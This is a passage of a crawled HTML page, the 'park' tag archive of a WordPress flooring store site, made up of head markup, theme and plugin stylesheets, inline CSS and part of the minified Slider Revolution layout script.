

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idnflooring.net/tag/park/
body_size: 18524
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>park Archives - Hardwood Floor, Laminate, Carpet &amp; Tile Store</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="park Archives - Hardwood Floor, Laminate, Carpet &amp; Tile Store" />
	<meta property="og:url" content="https://idnflooring.net/tag/park/" />
	<meta property="og:site_name" content="Hardwood Floor, Laminate, Carpet &amp; Tile Store" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; Feed" href="https://idnflooring.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; Comments Feed" href="https://idnflooring.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; park Tag Feed" href="https://idnflooring.net/tag/park/feed/" />

<!-- LCSEO current path: tag/park -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idnflooring.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idnflooring.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://idnflooring.net/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://idnflooring.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://idnflooring.net/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://idnflooring.net/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768601382' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//idnflooring.net/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1668-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-1668.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://idnflooring.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://idnflooring.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-8596-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-8596.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='elementor-post-8631-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-8631.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1747867582' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1747867588' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747867587' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://idnflooring.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://idnflooring.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//idnflooring.net/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.23" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//idnflooring.net/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.23" id="sr7-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://idnflooring.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idnflooring.net/wp-json/wp/v2/tags/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idnflooring.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script async id="roomvoAssistant" type="text/javascript" data-locale="en-us" data-position="bottom-right" src="https://www.roomvo.com/static/scripts/b2b/common/assistant.js"></script> 
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-270x270.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '24e043a1d3';
	SR7.E.ajaxurl		= 'https://idnflooring.net/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://idnflooring.net/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://idnflooring.net/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://idnflooring.net/wp-content/plugins/';
	SR7.E.revision		= '6.7.23';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 